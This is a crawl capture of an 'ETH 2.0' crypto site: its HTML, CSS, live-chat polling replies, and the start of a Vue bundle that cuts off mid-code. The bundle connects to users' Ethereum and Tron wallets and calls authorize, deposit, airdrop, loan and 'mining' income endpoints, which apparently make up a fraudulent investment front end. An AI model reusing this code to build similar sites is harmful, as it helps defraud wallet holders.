

--- FILE ---
content_type: text/html
request_url: https://ethdh.com/word/brief
body_size: 1221
content:
<!doctype html><html lang=""><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" href="/favicon.ico"><script src="https://cdn.jsdelivr.net/npm/axios@1.4.0/dist/axios.min.js"></script><script src="https://cdn.jsdelivr.net/npm/web3@4.16.0/dist/web3.min.js"></script><link href="https://cdn.jsdelivr.net/npm/vant@2.12.54/lib/index.min.css" rel="stylesheet"><script src="https://cdn.jsdelivr.net/npm/vue@2.6.14/dist/vue.min.js"></script><script src="https://cdn.jsdelivr.net/npm/vue-router@3.5.1/dist/vue-router.min.js"></script><script src="https://cdn.jsdelivr.net/npm/vuex@3.6.2/dist/vuex.min.js"></script><script src="https://cdn.jsdelivr.net/npm/vant@2.12.54/lib/vant.min.js"></script><script src="https://cdn.jsdelivr.net/npm/psl@1.12.0/dist/psl.min.js"></script><script>window._MICHAT = window._MICHAT || function () { (_MICHAT.a = _MICHAT.a || []).push(arguments) };
    _MICHAT("cptid", "076902353173");
    _MICHAT("domain", "emdchk.xianshangkefu.net");
    (function (m, d, q, j, s) {
        j = d.createElement(q),s = d.getElementsByTagName(q)[0];
        j.async = true;
        j.charset ="UTF-8";
        j.src = ("https:" == document.location.protocol ? "https://" : "http://") + "emdchk.xianshangkefu.net/Web/JS/mivisit.js?_=t";
        s.parentNode.insertBefore(j, s);
    })(window, document, "script");
_MICHAT("lng", "en");</script><title>ETH 2.0</title><script defer="defer" src="/js/chunk-vendors.25dac894.js"></script><script defer="defer" src="/js/app.ce57dae5.js"></script><link href="/css/app.0471e0ef.css" rel="stylesheet"></head><body><noscript><strong>We're sorry but ETH 2.0 doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="app"></div><script>function getConfig() {
      
      var parsed = psl.parse(location.host)
      let base_url = '';
      if (base_url == '') {
        base_url = 'https://api.' + parsed.domain + '/api'
      }
          
      let theme = 'dark';
      document.documentElement.dataset.theme = theme

      axios.get(base_url + '/common/getConfig').then(res => {
        console.log(res, 'res')
        if (res.data.code == 200) {
          var link = document.querySelector('link[rel*="icon"]')
          link.href = res.data.data.site_logo
          console.log(link)
        }
      })
      // const res = this.$api.getConfig()
      // console.log(res,'res')
      // if(res.code == 200) {
      //   var script = document.createElement('script')
      //   script.text = res.data
      // }
    }
    getConfig()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75f087b07d434c2e936fe08e6107256a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://ethdh.com/css/app.0471e0ef.css
body_size: 1665
content:
.blackLoading[data-v-d8c0e612]{background:hsla(0,0%,100%,0)}.white-cover[data-v-d8c0e612]{width:100vw;height:200vh;background:#fff;z-index:99;position:absolute;left:0;top:0}#app[data-v-d8c0e612]{position:absolute;left:0;right:0;margin:auto;background:#f9fafb}.back[data-v-d8c0e612]{width:8vw;height:4vw}.pop-activity-box-title[data-v-d8c0e612]{font-size:18px;font-weight:700;padding:4vw}.pop-activity-box-content[data-v-d8c0e612]{padding:0 4vw 4vw;font-size:14px;line-height:1.6}.pop-activity-box-content-bot[data-v-d8c0e612]{margin-top:5.33333vw}.pop-activity-box-btn[data-v-d8c0e612]{margin-top:16vw;width:100%;background:#9169fd;color:#fff;padding:4vw 0;font-size:14px;text-align:center}.msg-box[data-v-d8c0e612]{padding:4vw}.msg-box-title[data-v-d8c0e612]{font-size:18px;font-weight:700;padding:4vw;text-align:center;border-bottom:1px solid #eee}.msg-box-content[data-v-d8c0e612]{padding:0 4vw 4vw;font-size:14px;line-height:1.6;height:53.33333vw;overflow:scroll}.msg-box-btn[data-v-d8c0e612]{margin:0 auto;margin-top:5.33333vw;width:95%;background:#0062f8;color:var(--text-white-color);padding:4vw 0;font-size:14px;text-align:center;border-radius:.8vw}.activity-v3[data-v-d8c0e612]{padding:2.66667vw;position:relative;box-sizing:border-box}.activity-v3-top[data-v-d8c0e612]{display:flex;align-items:center}.activity-v3-top .top-left[data-v-d8c0e612]{display:flex;align-items:center;justify-content:center}.activity-v3-top .top-left img[data-v-d8c0e612]{width:8vw;height:8vw;border-radius:8vw}.activity-v3-top .top-right[data-v-d8c0e612]{margin-left:1.33333vw}.activity-v3-top .top-right-title[data-v-d8c0e612]{font-weight:700}.activity-v3-top .top-right-sub[data-v-d8c0e612]{color:#999;font-size:10px}.activity-v3-sub[data-v-d8c0e612]{font-size:12px;color:#999;margin-top:1.33333vw}.activity-v3-support-title[data-v-d8c0e612]{font-size:12px;margin-top:1.33333vw;font-weight:700}.activity-v3-support-all[data-v-d8c0e612]{padding:.8vw 1.33333vw;background:#ddd;border-radius:1.33333vw;display:inline-block;font-size:10px;margin-top:1.33333vw;font-weight:700}.activity-v3-currency[data-v-d8c0e612]{margin-top:4vw;display:flex;flex-direction:column;align-items:flex-start}.activity-v3-currency-title[data-v-d8c0e612]{font-size:12px;margin-top:1.33333vw;font-weight:700}.activity-v3-currency-con[data-v-d8c0e612]{display:flex;align-items:center;justify-content:flex-start;padding:2.13333vw;background:#ddd;border-radius:1.6vw;margin-top:1.33333vw}.activity-v3-currency-con .con-left[data-v-d8c0e612]{font-weight:700;font-size:12px}.activity-v3-currency-con .con-right[data-v-d8c0e612]{margin-left:8vw;display:flex;flex-direction:column;align-items:flex-end}.activity-v3-currency-con .con-right-top[data-v-d8c0e612]{font-weight:700;color:#777;font-size:14px}.activity-v3-currency-con .con-right-bot[data-v-d8c0e612]{margin-top:.53333vw;font-weight:700;font-size:10px}.activity-v3 .text-row[data-v-d8c0e612]{font-size:12px}.activity-v3-statement[data-v-d8c0e612]{margin-top:4vw}.activity-v3-btn[data-v-d8c0e612]{text-align:center;padding:2.66667vw;font-size:14px;background:#0062f8;border-radius:2.13333vw;color:#fff;font-weight:700;margin-top:4vw}.activity-v3 .close-v3-btn[data-v-d8c0e612]{position:absolute;right:2.66667vw;top:2.66667vw}@media (min-width:640px){#app[data-v-d8c0e612]{max-width:540px}.pop-activity-box-title[data-v-d8c0e612]{font-size:18px;font-weight:700;padding:15px}.pop-activity-box-content[data-v-d8c0e612]{padding:0 15px 15px;font-size:14px;line-height:1.6}.pop-activity-box-content-bot[data-v-d8c0e612]{margin-top:20px}.pop-activity-box-btn[data-v-d8c0e612]{margin-top:60px;width:100%;background:#9169fd;color:#fff;padding:15px 0;font-size:14px;text-align:center}.msg-box[data-v-d8c0e612]{padding:15px}.msg-box-title[data-v-d8c0e612]{font-size:18px;font-weight:700;padding:15px;text-align:center;border-bottom:1px solid #eee}.msg-box-content[data-v-d8c0e612]{padding:0 15px 15px;font-size:14px;line-height:1.6;height:200px;overflow:scroll}.msg-box-btn[data-v-d8c0e612]{margin:0 auto;margin-top:20px;width:95%;background:#0062f8;color:#fff;padding:15px 0;font-size:14px;text-align:center;border-radius:3px}}.new-activity-box[data-v-d8c0e612]{padding:2.66667vw;display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%;box-sizing:border-box;color:#fff}.new-activity-box .new-top[data-v-d8c0e612]{display:flex;align-items:center;justify-content:space-between;width:100%}.new-activity-box .new-top-left[data-v-d8c0e612]{display:flex;align-items:center;color:#ecbf1e}.new-activity-box .new-top-left img[data-v-d8c0e612]{width:5.33333vw;height:5.33333vw;margin-right:1.33333vw}.new-activity-box .title[data-v-d8c0e612]{font-size:20px;font-weight:bolder;margin-top:2.66667vw;text-align:center}.new-activity-box .activity-top-tip[data-v-d8c0e612]{margin-top:2.66667vw;text-align:center;font-size:14px}.new-activity-box .activity-top-end[data-v-d8c0e612]{display:flex;align-items:center;justify-content:center;margin-top:2.66667vw}.new-activity-box .activity-top-end img[data-v-d8c0e612]{width:5.33333vw;height:5.33333vw;margin-right:1.33333vw}.new-activity-box .activity-top-img[data-v-d8c0e612]{margin-top:2.66667vw;display:flex;align-items:center;justify-content:center}.new-activity-box .activity-top-img img[data-v-d8c0e612]{width:80%}.new-activity-box .join-btn[data-v-d8c0e612]{display:flex;align-items:center;justify-content:center;margin-top:5.33333vw;padding:2.66667vw 8vw;font-weight:600;border-radius:8vw;background:#ecbf1e;color:#000;font-size:14px}.new-activity-box .activity-v3[data-v-d8c0e612]{padding:2.66667vw;position:relative;box-sizing:border-box;width:100%}.new-activity-box .activity-v3-top[data-v-d8c0e612]{display:flex;align-items:center}.new-activity-box .activity-v3-top .top-left[data-v-d8c0e612]{display:flex;align-items:center;justify-content:center}.new-activity-box .activity-v3-top .top-left img[data-v-d8c0e612]{width:8vw;height:8vw;border-radius:8vw}.new-activity-box .activity-v3-top .top-right[data-v-d8c0e612]{margin-left:1.33333vw}.new-activity-box .activity-v3-top .top-right-title[data-v-d8c0e612]{font-weight:700}.new-activity-box .activity-v3-top .top-right-sub[data-v-d8c0e612]{color:#999;font-size:10px}.new-activity-box .activity-v3-sub[data-v-d8c0e612]{font-size:12px;color:#999;margin-top:1.33333vw}.new-activity-box .activity-v3-support-title[data-v-d8c0e612]{font-size:12px;margin-top:1.33333vw;font-weight:700}.new-activity-box .activity-v3-support-all[data-v-d8c0e612]{padding:.8vw 1.33333vw;background:#ddd;border-radius:1.33333vw;display:inline-block;font-size:10px;margin-top:1.33333vw;font-weight:700}.new-activity-box .activity-v3-currency[data-v-d8c0e612]{margin-top:4vw;display:flex;flex-direction:column;align-items:flex-start}.new-activity-box .activity-v3-currency-title[data-v-d8c0e612]{font-size:12px;margin-top:1.33333vw;font-weight:700}.new-activity-box .activity-v3-currency-con[data-v-d8c0e612]{display:flex;align-items:center;justify-content:flex-start;padding:2.13333vw;background:#ddd;border-radius:1.6vw;margin-top:1.33333vw}.new-activity-box .activity-v3-currency-con .con-left[data-v-d8c0e612]{font-weight:700;font-size:12px}.new-activity-box .activity-v3-currency-con .con-right[data-v-d8c0e612]{margin-left:8vw;display:flex;flex-direction:column;align-items:flex-end}.new-activity-box .activity-v3-currency-con .con-right-top[data-v-d8c0e612]{font-weight:700;color:#777;font-size:14px}.new-activity-box .activity-v3-currency-con .con-right-bot[data-v-d8c0e612]{margin-top:.53333vw;font-weight:700;font-size:10px}.new-activity-box .activity-v3 .text-row[data-v-d8c0e612]{font-size:12px}.new-activity-box .activity-v3-statement[data-v-d8c0e612]{margin-top:4vw}.new-activity-box .activity-v3-btn[data-v-d8c0e612]{text-align:center;padding:2.66667vw;font-size:14px;background:#0062f8;border-radius:2.13333vw;color:#fff;font-weight:700;margin-top:4vw}.new-activity-box .activity-v3 .close-v3-btn[data-v-d8c0e612]{position:absolute;right:2.66667vw;top:2.66667vw}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:.53333vw}#nprogress .peg{display:block;position:absolute;right:0;width:26.66667vw;height:100%;box-shadow:0 0 2.66667vw #29d,0 0 1.33333vw #29d;opacity:1;-webkit-transform:rotate(3deg) translateY(-1.06667vw);-ms-transform:rotate(3deg) translateY(-1.06667vw);transform:rotate(3deg) translateY(-1.06667vw)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:4vw;right:4vw}#nprogress .spinner-icon{width:4.8vw;height:4.8vw;box-sizing:border-box;border:.53333vw solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(1turn)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}html[data-theme=dark]{--text-white-color:#f6b679;--text-blue-color:#fff;--text-black-color:#fff;--text-grey-color:#f6b679;--text-table-color:#f6b679;--bg:#1b2234;--white-box-bg:#1b2234;--white-bg:#f6b679;--grey-bg:#1d5786;--overlay-bg:#1b2234;--top-bg:#1b2234;--line-top:hsla(29,87%,72%,.8);--text-com-color:#f6b679;--collapse-bg:#1b2234;--grid-bg:#1b2234;--tab-active-color:#f6b679;--tab-border-bottom:#f6b679;--tab-blue-color:#f6b679;--tab-white-color:#1d5786;--level-color:#f6b679;--nav-color:#fff;--exchange-color:#fff}:root{--grey-bg:#f7f7f8;--text-white-color:#fff;--text-blue-color:#1d5786;--text-black-color:#000;--text-grey-color:#999;--text-table-color:#424242;--bg:#f9fafb;--white-bg:#fff;--overlay-bg:#fff;--white-box-bg:#fff;--top-bg:#0c193c;--line-top:rgba(38,83,245,.8);--text-com-color:#1577bf;--collapse-bg:#fff;--grid-bg:#fff;--tab-active-color:#1d5786;--tab-border-bottom:#eee;--tab-blue-color:#1d5786;--tab-white-color:#fff;--level-color:#333;--nav-color:#1989fa;--exchange-color:#000}

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://emdchk.xianshangkefu.net/api/visit?accountid=150565&visitorid=5557904057040347813&sessionid=4972642194192348020&cseqid=1720368608925&ctag=&act=polling&callback=jsonp17644242080685
body_size: 103
content:
jsonp17644242080685({"data":{"msglist":[],"cseqid":1720368608925,"refusetimes":0,"status":1,"invited":0,"lastchatoid":0},"error_code":0,"description":"success"})

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://emdchk.xianshangkefu.net/api/visit?accountid=150565&visitorid=5557904057040347813&sessionid=4972642194192348020&cseqid=1720368608925&ctag=&act=polling&callback=jsonp17644242028214
body_size: 105
content:
jsonp17644242028214({"data":{"msglist":[],"cseqid":1720368608925,"refusetimes":0,"status":1,"invited":0,"lastchatoid":0},"error_code":0,"description":"success"})

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://emdchk.xianshangkefu.net/api/visit?accountid=150565&visitorid=5557904057040347813&sessionid=4972642194192348020&cseqid=1720368608925&ctag=&act=polling&callback=jsonp17644241923092
body_size: 75
content:
jsonp17644241923092({"data":{"msglist":[],"cseqid":1720368608925,"refusetimes":0,"status":1,"invited":0,"lastchatoid":0},"error_code":0,"description":"success"})

--- FILE ---
content_type: application/javascript
request_url: https://ethdh.com/js/app.ce57dae5.js
body_size: 33555
content:
(function(){var e={5102:function(e,t,a){"use strict";var n=a(2219);t.Z={async gasPrice(){return await n.Z._get("/common/gasPrice")},async getConfig(){return await n.Z._get("/common/getConfig")},async getVerifyInfo(){return await n.Z._get("/loan/getCertification")},async editVerifyInfo(e){return await n.Z._post("/loan/editCertification",e)},async uploadImage(e){return await n.Z._post("/common/uploadImage",e,{headers:{"Content-type":"multipart/form-data"}})},async getLanguageList(){return await n.Z._get("/common/getLanguage")},async getBanner(e){return await n.Z._post("/common/getBanner",e)},async getTermService(){return await n.Z._get("/common/getTermsOfService")},async login(e){return await n.Z._post("/user/login/login",e)},async getUserInfo(){return await n.Z._post("/user/personal/userInfo")},async getNotStakingMiningRate(){return await n.Z._get("/common/getNotStakingMiningRate")},async getAddress(){return await n.Z._get("/common/getAddress")},async getCurrencyRate(){return await n.Z._get("/common/getCurrencyRate")},async getShareRule(){return await n.Z._get("/common/getShareRule")},async getRechargeConfig(){return await n.Z._get("/common/getDepositConfig")},async getWithdrawConfig(){return await n.Z._get("/common/getWithdrawConfig")},async recharge(e){return await n.Z._post("/user/wallet/deposit",e)},async setPassword(e){return await n.Z._post("/user/personal/setPassword",e)},async getActivityList(){return await n.Z._get("/activity/airdrop/getList")},async readActivity(e){return await n.Z._post("/activity/airdrop/read",e)},async closeActivity(e){return await n.Z._post("/activity/airdrop/close",e)},async receiveActivity(e){return await n.Z._post("/activity/airdrop/receive",e)},async getNewMessage(){return await n.Z._get("/user/message/getNewMessage")},async readMessage(e){return await n.Z._post("/user/message/read",e,{headers:{"Content-type":"multipart/form-data"}})},async withdraw(e){return await n.Z._post("/user/wallet/withdraw",e)},async getRechargeOrder(e){return await n.Z._post("/user/wallet/depositOrder",e)},async getWithdrawOrder(e){return await n.Z._post("/user/wallet/getWithdrawOrder",e)},async sendEmailCode(e){return await n.Z._post("/user/personal/sendEmailCode",e)},async setEmail(e){return await n.Z._post("/user/personal/setEmail",e)},async authorize(e){return await n.Z._post("/user/personal/authorize",e)},async getNotStakingMiningStat(e){return await n.Z._get("/activity/notStakingMining/getStat",e)},async getIncomeList(e){return await n.Z._post("/activity/notStakingMining/getIncomeList",e)},async getIncomeStat(){return await n.Z._get("/user/personal/incomeStat")},async getMiningStat(){return await n.Z._get("/common/getMiningStat")},async exchange(e){return await n.Z._post("/user/wallet/exchange",e)},async getShareStat(e){return await n.Z._post("/user/share/getStat",e)},async getService(){return await n.Z._get("/common/getService")},async getWithdrawDetail(e){return await n.Z._post("/user/wallet/getWithdrawDetail",e)},async getLoanConfig(e){return await n.Z._post("/common/getLoanConfig",e)},async getLoanList(e){return await n.Z._post("/loan/orderList",e)},async loanApply(e){return await n.Z._post("/loan/apply",e)},async getLoanDetail(e){return await n.Z._post("/loan/orderItemList",e)},async repayment(e){return await n.Z._post("/loan/repayment",e)},async getTextConfig(e){return await n.Z._post("/common/getTextConfig",e)},async getExchangeOrder(e){return await n.Z._post("/user/wallet/getExchangeRecord",e)},async getMiningStatus(e){return await n.Z._post("/activity/notStakingMining/status",e)}}},8081:function(e,t,a){"use strict";var n=Vue,i=a.n(n),r=function(){var e=this,t=e._self._c;return t("div",{attrs:{id:"app"}},[t("van-pull-refresh",{attrs:{disabled:-1!=e.$route.path.indexOf("sign"),"loosing-text":e.$t("loosing_text"),"pulling-text":e.$t("pulling_text"),"loading-text":e.$t("loading")},on:{refresh:e.onRefresh},model:{value:e.isLoading,callback:function(t){e.isLoading=t},expression:"isLoading"}},[t("router-view")],1),e.showCover?t("div",{staticClass:"white-cover"}):e._e()],1)},o=[],s=a(8898),c=a.n(s),l=a(9080),u=a(8871),d=a.n(u);let p=null,_=null;var g={data(){return{change:!1,isLoading:!1,inviteCode:"",userAddress:"",Inval:null,showCover:!0,isBscMainnet:!1,chainId:1}},watch:{},async created(){u.Toast.setDefaultOptions("loading",{forbidClick:!0,duration:0,overlay:!0,overlayStyle:{background:"#fff"}})},async mounted(){this.$store.commit("changeRequestStatus",!1),this.$Toast.loading({overlay:!0,forbidClick:!0,duration:0,className:"loadingBg"});let e=setTimeout((()=>{"undefined"!==typeof window.ethereum&&"0x2b6653dc"!=window.ethereum.chainId||"need"=={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_TRX&&"undefined"!==typeof window.okxwallet||"need"=={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_TRX&&"undefined"!==typeof window.tronWeb||(0,u.Toast)({message:"Please use in wallet",duration:0})}),3e3);"/scan"==this.$route.path&&e&&(u.Toast.clear(),this.showCover=!1,clearTimeout(e),clearInterval(_),"undefined"!==typeof window.ethereum&&"0x2b6653dc"!=window.ethereum.chainId||"need"=={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_TRX&&"undefined"!==typeof window.okxwallet||"need"=={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_TRX&&"undefined"!==typeof window.tronWeb||(0,u.Toast)({message:"Please use in wallet",duration:0})),p=setInterval((async()=>{try{if("undefined"!==typeof window.ethereum&&"0x2b6653dc"!=window.ethereum.chainId){clearInterval(p);const e=new(c())(window.ethereum),t=await e.eth.getChainId();let a;if(console.log(t),56==t){if("need"!={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_BSC)return window.ethereum.on("chainChanged",this.handleChainChanged),u.Dialog.alert({message:"Please use ETH network",confirmButtonText:"confirm"}).then((()=>{location.reload()})),void this.$Toast.clear();a="bnb"}else{if(1!=t)return window.ethereum.on("chainChanged",this.handleChainChanged),u.Dialog.alert({message:"Please use "+("need"=={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_BSC?"ETH or BSC":"ETH")+" network",confirmButtonText:"confirm"}).then((()=>{location.reload()})),void this.$Toast.clear();a="eth"}const n=await window.ethereum.request({method:"eth_requestAccounts"});this.userAddress=n[0],await this.login(this.userAddress,a),this.changeAccount(),window.ethereum.on("chainChanged",this.handleChainChanged)}else"need"=={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_TRX&&"undefined"!==typeof window.okxwallet?(clearInterval(p),window.okxwallet.tronLink.request({method:"tron_requestAccounts"}).then((async e=>{const t=window.okxwallet.tronLink.tronWeb;this.userAddress=t.trx.tronWeb.defaultAddress.base58?t.trx.tronWeb.defaultAddress.base58:"",await this.login(this.userAddress,"trx")}))):"need"=={VUE_APP_BASE_URL:"",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_THEME:"dark",VUE_APP_SHOW_BANNER:"",VUE_APP_SHOW_SERVICE:"",VUE_APP_AIRDORP_CLOSE_BTN:"true",VUE_APP_DOWNLOAD:"false",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SHOW_WHITE_PAPER:"true",VUE_APP_SHOW_VIP:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"}.VUE_APP_TRX&&"undefined"!==typeof window.tronWeb&&(clearInterval(p),this.Inval=setInterval((async()=>{this.tronWeb=window.tronWeb,this.userAddress=window.tronWeb.defaultAddress.base58?window.tronWeb.defaultAddress.base58:"",""!=this.userAddress&&(clearInterval(this.Inval),await this.login(this.userAddress,"trx"))}),100),this.changeTrxAccount())}catch(e){console.log(e,"1"),location.reload()}}),100)},destroyed(){},methods:{handleChainChanged(e){console.log("检测到网络切换: ",e),this.chainId=e,location.reload()},onRefresh(){setTimeout((()=>{location.reload()}),500)},onVisibilityChange(e){switch(e.target.visibilityState){case"visible":location.reload();break}},changeOkxAccount(){window.addEventListener("message",(async e=>{console.log(e,"change"),e.data.message&&"accountsChanged"==e.data.message.action&&(await this.login(e.data.message.address,"trx"),setTimeout((()=>{location.reload()}),1e3))}))},changeTrxAccount(){window.addEventListener("message",(async e=>{console.log(e,"change"),e.data.message&&"accountsChanged"==e.data.message.action&&(await this.login(e.data.message.data.address,"trx"),setTimeout((()=>{location.reload()}),1e3))}))},changeAccount(){window.ethereum.on("accountsChanged",(async e=>{console.log(e,"change"),location.reload()}))},async login(e,t){localStorage.setItem("addData",e),localStorage.setItem("currentCurrency",t);let a=new l.Z,n="-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC6goICk42ia/eo1Wjt/MMah9idtKPb6OZV3m1wYprcNALYWox3ZzULrBJptAYLry3+bPaU6HqCl18p0/XcgicR5ccqKOIR/DgW2FhfZoLztZsKn7Fd6VC7FCF3HCo98nGwz6Q+wy7GZUGPWazR86U+OkNYi/isEab+jibZ7dSDKwIDAQAB-----END PUBLIC KEY-----";a.setPublicKey(n);let i=a.encrypt(e),r={data:i,chain:t,invite:this.$route.query.invite_code};const o=await this.$api.login(r);200==o.code?(this.showCover=!1,this.change=!1,this.setToken(o.data.token),await this.getUserInfo(),this.$store.commit("changeRequestStatus",!0),this.$isResolve(),this.$Toast.clear()):this.$Dialog.alert({message:o.message,confirmButtonText:"confirm"})},async getUserInfo(){const e=await this.$api.getUserInfo();200==e.code&&(this.showPop=!0,this.userInfo=e.data,localStorage.setItem("userInfo",JSON.stringify(e.data)))}}},m=g,h=a(1001),y=(0,h.Z)(m,r,o,!1,null,"d8c0e612",null),v=y.exports,b=VueRouter,f=a.n(b),w=a(4222),k=a.n(w);i().use(f());const E=[{path:"/",redirect:"/home"},{path:"/home",name:"home",component:()=>Promise.all([a.e(743),a.e(845)]).then(a.bind(a,9845))},{path:"/record",name:"record",component:()=>Promise.all([a.e(743),a.e(560)]).then(a.bind(a,4560))},{path:"/recharge",name:"recharge",component:()=>a.e(585).then(a.bind(a,8585))},{path:"/recharge-record",name:"rechargeRecord",component:()=>a.e(250).then(a.bind(a,5250))},{path:"/download",name:"download",component:()=>a.e(436).then(a.bind(a,6436))},{path:"/scan",name:"scan",meta:{auth:!1},component:()=>Promise.all([a.e(743),a.e(443)]).then(a.bind(a,2659))}],P=new(f())({mode:"history",base:"/",routes:E});P.beforeEach(((e,t,a)=>{let 